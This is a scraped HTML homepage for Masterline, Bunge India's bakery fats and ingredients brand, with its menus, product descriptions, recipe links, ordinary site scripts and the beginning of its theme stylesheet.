	ul.dropdown li.hover ul li.hover, ul.dropdown li:hover ul li:hover { background-image: none; }
	ul.dropdown li.hover a:hover, ul.dropdown li:hover a:hover { background-color: #fff; }

	ul.dropdown ul{ background-image:none; background-color:#fff; border:1px solid #fff; }
	ul.dropdown-vertical li { border-bottom:1px solid #fff; }
	
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 <link rel="icon" href="https://masterlineonline.com/wp-content/uploads/2019/cropped-Site-Icon_Masterline-32x32.png" sizes="32x32" />
<link rel="icon" href="https://masterlineonline.com/wp-content/uploads/2019/cropped-Site-Icon_Masterline-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterlineonline.com/wp-content/uploads/2019/cropped-Site-Icon_Masterline-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterlineonline.com/wp-content/uploads/2019/cropped-Site-Icon_Masterline-270x270.png" />






</head>

<body class="home blog hfeed">


    <div id="headerareafull">



        <div id="header">

            <div id="logo"><a href="https://masterlineonline.com/"><img src="https://masterlineonline.com/wp-content/themes/newmasterline/images/masterlineonline_logo.png" alt="Masterline Online" /></a></div>

            <div id="logort"><a href="https://bungeindia.com/" target="_blank"><img src="https://masterlineonline.com/wp-content/themes/newmasterline/images/bunge_logo.png" alt="Masterline Online" /></a></div>

            <div id="menuarea"><div class="widget shailan-dropdown-menu-widget">
<div class="shailan-dropdown-menu" >
<div id="shailan-dropdown-wrapper--1" >
	<div align="left" class="dropdown-horizontal-container dm-align-left clearfix"><div class="menu-alignment-wrap"><ul id="menu-top-menu" class="dropdown dropdown-horizontal dropdown-align-left"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-74"><a href="https://masterlineonline.com/">Home</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-75"><a href="https://masterlineonline.com/#about">About</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a href="#">Bakery</a>
	<ul class="sub-menu">
		<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://masterlineonline.com/category/for-puffs-and-kharis/">For Puffs and Kharis</a></li>
		<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://masterlineonline.com/category/for-biscuits-and-cookies/">For Biscuits and Cookies</a></li>
		<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://masterlineonline.com/category/for-classic-cakes/">For Classic Cakes</a></li>
		<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://masterlineonline.com/category/for-creaming-and-decoration/">For Creaming and Decoration</a></li>
		<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://masterlineonline.com/category/for-bread/">For Bread</a></li>
	</ul>
</li>
	<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-78"><a href="#">Ingredients</a>
	<ul class="sub-menu">
		<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://masterlineonline.com/category/products/ingredients/cakes-muffins/">Cakes &amp; Muffins</a></li>
		<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://masterlineonline.com/category/products/ingredients/chocolates/">Chocolates</a></li>
		<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://masterlineonline.com/category/products/ingredients/whip-topping/">Whip Topping</a></li>
		<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://masterlineonline.com/category/products/ingredients/glazes/">Glazes</a></li>
		<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://masterlineonline.com/category/products/ingredients/improvers/">Improvers</a></li>
		<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://masterlineonline.com/category/products/ingredients/others/">Others</a></li>
	</ul>
</li>
	<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79"><a href="#">Institutional Oils and Fats</a>
	<ul class="sub-menu">
		<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://masterlineonline.com/category/products/institutional-oils-and-fats/fats/">Fats</a></li>
		<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://masterlineonline.com/category/products/institutional-oils-and-fats/oils/">Oils</a></li>
	</ul>
</li>
	<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620"><a href="https://masterlineonline.com/products/">Product Catalogue</a></li>
	<li id="menu-item-1373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1373"><a href="https://masterlineonline.com/brochures/">Product Brochures</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-80"><a href="https://masterlineonline.com/#service">Services</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-618"><a href="https://masterlineonline.com/offers/">Offers</a></li>
<li id="menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-619"><a href="https://masterlineonline.com/#recipe">Recipes</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-708"><a href="#">Events</a>
<ul class="sub-menu">
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://masterlineonline.com/promotions-events/">Upcoming Events</a></li>
	<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://masterlineonline.com/past-promotions-events/">Past Events</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://masterlineonline.com/contact-us/">Contact</a></li>
</ul></div></div></div> 
</div>              </div>

<!-- Dropdown Menu Widget Effects by shailan (http://metinsaylan.com) v1.9.6 on wp6.6.4 -->
<script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($) { 

  var config = {
	over : function(){ $(this).find("ul:first").fadeIn('fast'); },
	out : function(){ $(this).find("ul:first").fadeOut('fast'); },
	timeout : 100  }

  $(".dropdown li").hoverIntent( config );
		
});
/* ]]> */</script>
<!-- /Dropdown Menu Widget Effects -->

         </div>


        </div>










    </div>

    <div class="icon-bar">
        <a href="https://www.facebook.com/Masterline-Bunge-100364138068569" target="_blank" class="facebook dont-show-popup"><i class="fa fa-facebook"></i></a>
        <a href="https://www.instagram.com/bunge_masterline/" target="_blank" class="instagram dont-show-popup"><i class="fa fa-instagram"></i></a>
        <a href="https://www.twitter.com/masterlinebunge" target="_blank" class="twitter dont-show-popup"><i class="fa fa-twitter"></i></a>
        <a href="https://www.youtube.com/channel/UCFCR6EoQ3Q6N3jAbbK3jwww" target="_blank" class="youtube dont-show-popup"><i class="fa fa-youtube"></i></a>
    </div>

    <div id="wrapper">
<div id="sliderarea">
	

 <div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="5"><div id="n2-ss-5-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-5" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="4" data-y="43" data-alt="" data-title="" style="--ss-o-pos-x:4%;--ss-o-pos-y:43%"><picture class="skip-lazy" data-skip-lazy="1"><img src="//masterlineonline.com/wp-content/uploads/2019/2024/05/Banner-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="3" data-y="56" data-alt="" data-title="" style="--ss-o-pos-x:3%;--ss-o-pos-y:56%"><picture class="skip-lazy" data-skip-lazy="1"><img src="//masterlineonline.com/wp-content/uploads/2019/2024/05/Banner-2.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1366 650" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="10" data-slide-public-id="1" data-title="Banner 1" class="n2-ss-slide n2-ow  n2-ss-slide-10"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Banner 1</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-gwTN5AYdgpYm" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="11" data-slide-public-id="2" data-title="Banner 2" class="n2-ss-slide n2-ow  n2-ss-slide-11"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Banner 2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-YL9r2bn3TY3U" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-5-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-5-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div> 
</div>

<div id="hometextareafull">
<a class="anchor" name="about"></a>
<div data-aos="fade-up" data-aos-anchor-placement="top-bottom" data-aos-duration="500">
<div id="hometextarea">
<h1>MASTERLINE BAKERY SERVICE</h1>
<p>Our journey began when Unilever decided to bring its internationally acclaimed specialized bakery fats to India; under the brand name of &#8216;Masterline&#8217;. We pioneered the concept of specialized bakery fats for various applications in India. In 2003, the US-based integrated global agribusiness and food giant Bunge acquired Masterline brands<br />
Bunge reinforces the Masterline tradition of emphasis on specialization, experimentation, value-addition and innovation and further exposes users of Masterline to international expertise.</p>
<p>Bunge is guided by aset of core values:Integrity,Teamwork, Citizenship,Entrepreneurship and Openness and Trust. These values reflect who we are and what we do. They ensure the effectiveness of our integrated and decentralized approach and help us achieve our purpose of enhancing lives by improving the global agribusiness and food chain. Our core values guide and inspire our work every day. </p>
</div>
</div>
</div>




<div id="homebox1">
<div id="halfleft" >
<div data-aos="fade-right" data-aos-duration="500">
<img width="683" height="360" src="https://masterlineonline.com/wp-content/uploads/2018/05/img1.jpg" class="attachment-full size-full wp-post-image" alt="img1" decoding="async" loading="lazy" srcset="https://masterlineonline.com/wp-content/uploads/2018/05/img1.jpg 683w, https://masterlineonline.com/wp-content/uploads/2018/05/img1-300x158.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></div>       
</div>


<div id="halfrt">
<div data-aos="fade-left" data-aos-duration="500">
<div id="textarea"><h1>Masterline Bakery Products</h1>
<p>Masterline Bakery Service offers the country’s largest selling and most trusted range of specialized bakery fats, shortenings and margarines. All Masterline products are developed keeping in mind specific needs to provide that extra edge in quality.</p>
<div id="homeproductlogo"><img decoding="async" src="https://masterlineonline.com/wp-content/uploads/2018/05/lily_star.png"></div>
<div id="homeproductdiv"></div>
<div id="homeproductlogo"><img decoding="async" src="https://masterlineonline.com/wp-content/uploads/2018/09/lily_star_nt.png"></div>
<div id="homeproductdiv"></div>
<div id="homeproductlogo"><img decoding="async" src="https://masterlineonline.com/wp-content/uploads/2018/05/lily_lite.png"></div>
<div id="homeproductdiv"></div>
<div id="homeproductlogo"><img decoding="async" src="https://masterlineonline.com/wp-content/uploads/2018/10/lily_lite_nt.png"></div>
</div>
</div>
</div>




<div id="homeboxmenu1">



    <div id="navigation1"> 
    		<ul> 
    			<li><a href="https://masterlineonline.com/category/for-puffs-and-kharis/">Puffs and Kharis</a></li> 
    			<li><a href="https://masterlineonline.com/category/for-biscuits-and-cookies/">Biscuits and Cookies</a></li> 
    			<li><a href="https://masterlineonline.com/category/for-classic-cakes/">Classic Cakes</a></li>
    			<li><a href="https://masterlineonline.com/category/for-creaming-and-decoration/">Creaming and Decoration</a></li>
    			<li><a href="https://masterlineonline.com/category/for-bread/">Bread</a></li> 
    		</ul> 
    </div><!-- navigation -->


</div>


</div>

<div id="homebox2">

<div id="halfrt">
<div data-aos="fade-left" data-aos-duration="500">
<img width="683" height="358" src="https://masterlineonline.com/wp-content/uploads/2018/05/img2-1.jpg" class="attachment-full size-full wp-post-image" alt="img2" decoding="async" loading="lazy" srcset="https://masterlineonline.com/wp-content/uploads/2018/05/img2-1.jpg 683w, https://masterlineonline.com/wp-content/uploads/2018/05/img2-1-300x157.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></div>
</div>


<div id="halfleft" >
<div data-aos="fade-right" data-aos-duration="500">

<div id="textarea"><h1>Ingredients</h1>
<p>Masterline also offers a wide range of premium quality products for all bakery and baking needs including cake and muffin mixes, compounds, cocoa powder, whip topping creams, glazes, and a number of improvers and enhancers.</p>
<div id="homeproductlogo"><img decoding="async" src="https://masterlineonline.com/wp-content/uploads/2018/06/desire_cakemix.png"></div>
<div id="homeproductdiv"></div>
<div id="homeproductlogo"><img decoding="async" src="https://masterlineonline.com/wp-content/uploads/2018/06/desire_chocolate.png"></div>
<div id="homeproductdiv"></div>
<div id="homeproductlogo"><img decoding="async" src="https://masterlineonline.com/wp-content/uploads/2018/06/enhance.png"></div>
<div id="homeproductdiv"></div>
<div id="homeproductlogo"><img decoding="async" src="https://masterlineonline.com/wp-content/uploads/2018/05/fiona.png"></div>
</div>
</div>       
</div>




<div id="homeboxmenu2">

    <div id="navigation1"> 
    		<ul> 
    			<li><a href="https://masterlineonline.com/category/products/ingredients/cakes-muffins/">Cakes & Muffins</a></li> 
    			<li><a href="https://masterlineonline.com/category/products/ingredients/improvers/">Improvers</a></li> 
    			<li><a href="https://masterlineonline.com/category/products/ingredients/chocolates/">Chocolates</a></li> 
                <li><a href="https://masterlineonline.com/category/products/ingredients/glazes/">Glazes</a></li> 
                <li><a href="https://masterlineonline.com/category/products/ingredients/whip-topping/">Whip Topping</a></li> 
                <li><a href="https://masterlineonline.com/category/products/ingredients/others/">Others</a></li>
    		</ul> 
    </div><!-- navigation -->


</div>


</div>


<div id="homebox3">
<div id="halfleft" >
<div data-aos="fade-right" data-aos-duration="500">
<img width="683" height="360" src="https://masterlineonline.com/wp-content/uploads/2018/05/img3.jpg" class="attachment-full size-full wp-post-image" alt="img3" decoding="async" loading="lazy" srcset="https://masterlineonline.com/wp-content/uploads/2018/05/img3.jpg 683w, https://masterlineonline.com/wp-content/uploads/2018/05/img3-300x158.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></div>       
</div>


<div id="halfrt">
<div data-aos="fade-left" data-aos-duration="500">
<div id="textarea"><h1>Institutional Oils and Fats</h1>
<p>Our Institutional oils and fats business also known as Bunge Foods offers institutions specialized fats and oils for your customized needs. The variety ranges from fats for frozen desserts to the most premium quality sunflower, soya bean and palm oils.</p>
<div id="homeproductlogo"><img decoding="async" src="https://masterlineonline.com/wp-content/uploads/2019/Ricca-360-logo1.png"></div>
<div id="homeproductdiv"></div>
<div id="homeproductlogo"><img decoding="async" src="https://masterlineonline.com/wp-content/uploads/2019/Ricca-Premium1-2.png"></div>
<div id="homeproductdiv"></div>
<div id="homeproductlogo"><img decoding="async" src="https://masterlineonline.com/wp-content/uploads/2019/Ricca-Whippee-logo1-2.png">
</div>
<div id="homeproductdiv"></div>
<div id="homeproductlogo"><img decoding="async" src="https://masterlineonline.com/wp-content/uploads/2019/Select-logo1.png"></div>
</div>
</div>
</div>




<div id="homeboxmenu3">
    <div id="navigation1"> 
    		<ul> 
    			<li><a href="https://masterlineonline.com/category/products/institutional-oils-and-fats/fats/">Fats</a></li> 
    			<li><a href="https://masterlineonline.com/category/products/institutional-oils-and-fats/oils/">Oils</a></li> 
    			
    		</ul> 
    </div><!-- navigation -->


</div>


</div>


<a class="anchor" name="service"></a>
<div id="homebox4">
<div id="halfleft" >
<div data-aos="fade-right" data-aos-duration="500">
<div id="textarea"><h1>Our Services</h1>
<p>Masterline Bakery Service, a division of Bunge India offers India&#8217;s largest selling and most trusted range of Specialized Bakery Fats, Shortenings and Margarines. At Masterline, we believe in solutions and innovations for and partnering with our customer – the Bakery Industry.</p>
<p>As a part of its expansion strategy Bunge acquired Masterline and with this international backing.</p>
<p><a class="button" href="javascript:google.maps.event.trigger(gmarkers[4],'click');"><span>Mumbai</span></a><a class="button" href="javascript:google.maps.event.trigger(gmarkers[0],'click');"><span>Bangalore</span></a><a class="button" href="javascript:google.maps.event.trigger(gmarkers[1],'click');"><span>Kolkata</span></a><br />
<a class="button" href="javascript:google.maps.event.trigger(gmarkers[2],'click');"><span>Pune</span></a><a class="button" href="javascript:google.maps.event.trigger(gmarkers[3],'click');"><span>Delhi</span></a><a class="button" href="javascript:google.maps.event.trigger(gmarkers[5],'click');"><span>Kochi</span></a></p>
</div>
</div>       
</div>


<div id="halfrt">
<div data-aos="fade-left" data-aos-duration="500">

<div id="googlemap" style="width: 100%; height: 400px;"></div>

</div>
</div>




<div id="homeboxmenu4">

 <div id="navigation1"> 
    		<ul> 
    			
    			<li><a href="https://masterlineonline.com/promotions-events/">Events</a></li> 
               
    		</ul> 
    </div><!-- navigation -->

</div>

</div>

<div id="recipeareafull">
<a class="anchor" name="recipe"></a>
<div data-aos="fade-up" data-aos-duration="500">
<div id="recipearea">

<h2>Recipes</h1>
<p>Want to bake something delicious? For 30 years now, Masterline has been by your side bringing some of the finest ideas and products to elevate your baking experience. Our collection of famous, mouth-watering recipes are of styles and tastes from various regions across the country.<br />
<a class="knowmore" href="https://masterlineonline.com/recipes-and-publications/">Recipes &#038; Publications</a></p>

</div>
</div>
</div>


<div id="footerareafull">
  <div id="footerarea">

    
    Copyright <span dir="ltr">&copy;</span> 2026 Masterline, All rights reserved. Bunge India Pvt Ltd | <a href="http://bungeindia.com/terms_of_use.php" target="_blank" class="dont-show-popup">Terms of Use</a> |

    <a href="https://www.facebook.com/Masterline-Bunge-100364138068569" target="_blank" class="dont-show-popup"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/bunge_masterline/" target="_blank" class="dont-show-popup"><i class="fa fa-instagram"></i></a>
    <a href="https://www.twitter.com/masterlinebunge" target="_blank" class="dont-show-popup"><i class="fa fa-twitter"></i></a>
    <a href="https://www.youtube.com/channel/UCFCR6EoQ3Q6N3jAbbK3jwww" class="dont-show-popup"><i class="fa fa-youtube"></i></a>
  </div>

</div>
</div>




			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  top">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://masterlineonline.com">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-top  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="https://masterlineonline.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-75"><a href="https://masterlineonline.com/#about">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a href="#">Bakery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://masterlineonline.com/category/for-puffs-and-kharis/">For Puffs and Kharis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://masterlineonline.com/category/for-biscuits-and-cookies/">For Biscuits and Cookies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://masterlineonline.com/category/for-classic-cakes/">For Classic Cakes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://masterlineonline.com/category/for-creaming-and-decoration/">For Creaming and Decoration</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://masterlineonline.com/category/for-bread/">For Bread</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-78"><a href="#">Ingredients</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://masterlineonline.com/category/products/ingredients/cakes-muffins/">Cakes &amp; Muffins</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://masterlineonline.com/category/products/ingredients/chocolates/">Chocolates</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://masterlineonline.com/category/products/ingredients/whip-topping/">Whip Topping</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://masterlineonline.com/category/products/ingredients/glazes/">Glazes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://masterlineonline.com/category/products/ingredients/improvers/">Improvers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://masterlineonline.com/category/products/ingredients/others/">Others</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79"><a href="#">Institutional Oils and Fats</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://masterlineonline.com/category/products/institutional-oils-and-fats/fats/">Fats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://masterlineonline.com/category/products/institutional-oils-and-fats/oils/">Oils</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620"><a href="https://masterlineonline.com/products/">Product Catalogue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1373"><a href="https://masterlineonline.com/brochures/">Product Brochures</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://masterlineonline.com/#service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-618"><a href="https://masterlineonline.com/offers/">Offers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-619"><a href="https://masterlineonline.com/#recipe">Recipes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-708"><a href="#">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://masterlineonline.com/promotions-events/">Upcoming Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://masterlineonline.com/past-promotions-events/">Past Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://masterlineonline.com/contact-us/">Contact</a></li>

     
</ul>
				
				</div>
			</div>
			<script type="text/javascript" src="https://masterlineonline.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://masterlineonline.com/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script type="text/javascript" src="https://masterlineonline.com/wp-content/themes/newmasterline/js/skip-link-focus-fix.js?ver=20160816" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterlineonline.com/wp-content/themes/newmasterline/js/functions.js?ver=20160816" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://masterlineonline.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6cd18ce9d564b8d971e8941134bbbed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://masterlineonline.com/wp-content/themes/newmasterline/style.css?ver=6.6.4
body_size: 6798
content:
/* stylelint-disable */
/**
 * Theme Name:   NewMasterline
 * Theme URI:    https://bunge.com
 * Description:  Social icons added
 * Author:       WMI
 * Author URI:   https://www.bunge.com
 * Version:      2.0.1
 */
/* stylelint-enable */

html, body {
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
  background-color: #ffffff;
}

:target {
  padding-top: 160px;
  margin-top: -160px;
  display: inline-block;
  width: 100%;
}

.anchor::before {
  content: "";
  display: block;
  height: 140px;
  /* fixed header height*/
  margin: -140px 0 0;
  /* negative fixed header height */
}

@font-face {
  font-family: 'GothamSSm';
  src: url('fonts/GothamSSm-Medium.eot');
  src: url('fonts/GothamSSm-Medium.eot?#iefix') format('embedded-opentype'), url('fonts/GothamSSm-Medium.woff2') format('woff2'), url('fonts/GothamSSm-Medium.woff') format('woff'), url('fonts/GothamSSm-Medium.ttf') format('truetype'), url('fonts/GothamSSm-Medium.svg#GothamSSm-Medium') format('svg');
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Gotham-Light';
  src: url('fonts/GothamSSm-Light.eot');
  src: url('fonts/GothamSSm-Light.eot?#iefix') format('embedded-opentype'), url('fonts/GothamSSm-Light.woff2') format('woff2'), url('fonts/GothamSSm-Light.woff') format('woff'), url('fonts/GothamSSm-Light.ttf') format('truetype'), url('fonts/GothamSSm-Light.svg#GothamSSm-Light') format('svg');
  font-weight: 300;
  font-style: normal;
}

#wrapper {
  max-width: 1900px;
  width: 100%;
  margin: 0 auto;
}

#headerareafull {
  width: 100%;
  float: left;
  background-color: #ffffff;
  z-index: 1500;
  min-height: 90px;
}

anchor a {
  margin-top: 100px;
}

#header {
  width: 90%;
  margin: 0 auto;
}

#logo {
  width: 18%;
  height: auto;
  float: left;
  margin-top: 10px;
}

#logo img {
  width: 100%;
  height: auto;
}

#logort {
  width: 11%;
  height: auto;
  float: right;
  margin-top: 36px;
}

#menuarea {
  width: 69%;
  height: auto;
  float: right;
  margin-top: 33px;
  font-family: 'GothamSSm';
}

div#n2-ss-2 .n2-style-cd617cf21d1b9b1911dc6fd5e649ef70-heading {
  text-shadow: 3px 3px 3px rgba(255, 255, 255, 0.6)!important;
}

#logort img {
  width: 100%;
  height: auto;
}

#sliderarea {
  width: 100%;
  float: left;
	position:relative;
